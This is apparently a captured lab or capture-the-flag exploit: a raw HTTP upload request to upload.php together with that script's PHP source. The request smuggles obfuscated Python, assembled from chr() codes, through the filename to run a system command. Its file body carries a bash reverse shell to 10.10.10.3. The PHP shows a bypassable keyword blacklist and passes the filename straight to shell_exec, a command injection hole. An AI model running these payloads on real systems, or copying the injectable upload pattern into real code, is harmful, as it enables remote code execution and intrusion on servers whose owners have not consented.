 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://18.216.190.57/
Content-Type: multipart/form-data; boundary=---------------------------17393521141743577034188484​7123
Content-Length: 667
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------173935211417435770341884847123
Content-Disposition: form-data; name="fileToUpload";
filename="exec(''.join([chr(105),chr(109),chr(112),chr(111),chr(114),chr(116),chr(32),chr(111),chr(115)
,chr(59),chr(111),chr(115),chr(46),chr(115),chr(121),chr(115),chr(116),chr(101),chr(109),chr(40),chr(39
),chr(99),chr(97),chr(116),chr(32),chr(42),chr(39),chr(41)]))#.png"
Content-Type: image/png
�PNG
bash -i >& /dev/tcp/10.10.10.3/1111 0>&1
-----------------------------173935211417435770341884847123
Content-Disposition: form-data; name="submit"
-----------------------------173935211417435770341884847123--
Response
Raw Headers Hex
$uploadOk = 1;
$imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
$blacklist =
"import|os|class|subclasses|mro|request|args|eval|if|for|\%|subprocess|file|open|popen|builtins|\+|compile|exe
cfile|from_pyfile|config|local|\`|\||\&|\;|\{|\}";
if(!$_FILES["fileToUpload"]["name"])
{
die("PLEASE UPLOAD SOMETHING");
}
// Check if image file is a actual image or fake image
if(isset($_POST["submit"])) {
$check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
if($check !== false) {
echo "File is an image - " . $check["mime"] . "<br>";
$uploadOk = 1;
} else {
echo "File is not an image." . "<br>";
$uploadOk = 0;
}
}
// Check file size
if ($_FILES["fileToUpload"]["size"] > 500000) {
echo "Sorry, your file is too large." . "<br>";
$uploadOk = 0;
}
// Allow certain file formats
if($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg"
&& $imageFileType != "gif" ) {
echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed." . "<br>";
$uploadOk = 0;
}
// Check if $uploadOk is set to 0 by an error
if ($uploadOk == 0) {
echo "Sorry, your file was not uploaded." . "<br>";
exit();
}
// if everything is ok, try to upload file
if (preg_match("/$blacklist/i", $_FILES["fileToUpload"]["name"])){
echo "<br>Filename: ".$_FILES["fileToUpload"]["name"]."<br><br>";
die("I think its called blacklisting...!");
}
echo "The file: ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded." . "<br>";
echo "File: " . $_FILES["fileToUpload"]["name"] . "<br>";
echo "Size: " . $_FILES["fileToUpload"]["size"] . "<br>";
echo "Type: " . $_FILES["fileToUpload"]["type"] . "<br>";
echo "<br><br><br>";
echo $name = urldecode($_FILES["fileToUpload"]["name"]);
echo "<br><br><br>";
echo shell_exec("python -c \"" . $name . "\" 2>&1");
?>